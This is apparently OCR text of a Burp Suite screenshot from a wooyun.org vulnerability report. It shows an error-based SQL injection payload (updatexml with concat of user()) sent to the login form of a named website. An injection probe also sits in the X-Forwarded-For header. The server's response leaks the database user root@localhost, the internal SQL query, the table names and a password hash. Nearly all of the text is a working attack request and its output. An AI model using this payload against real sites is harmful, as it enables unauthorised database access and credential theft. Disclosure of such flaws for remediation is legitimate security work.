 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://www.gzklnx.cn ?
Request
Raw Params Headers Hex
POST /index.php?user&q=login HTTP/1.1
Host: www.gzklnx.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.gzklnx.cn/index.php?user&q=login
Cookie: PHPSESSID=lr1lk6b96g6e3clj4h3cfjuuj1
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
keywords=admin') and
(updatexml(1,concat(0x3a,(user())),1))--+&password=aa&remember=on&url=%2F
index.php%3Fuser
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 17 Nov 2015 13:15:18 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-Type:text/html;charset=GB2312
XPATH syntax error: ':root@localhost'执行SQL语句错误!select
p2.status,p1.user_id from `yyd_users` as p1,yyd_users_info as p2 where
p1.user_id=p2.user_id and p1.`password` =
'4124bc0a9335c27f086f24ba207a4912' and (p1.email = 'admin') and
(updatexml(1,concat(0x3a,(user())),1))-- ' or p1.user_id = 'admin') and
(updatexml(1,concat(0x3a,(user())),1))-- ' or p1.username = 'admin') and
(updatexml(1,concat(0x3a,(user())),1))-- ')
? < + > Type a search term 0 matches
Done
615 bytes | 368 millis
www.wooyun.org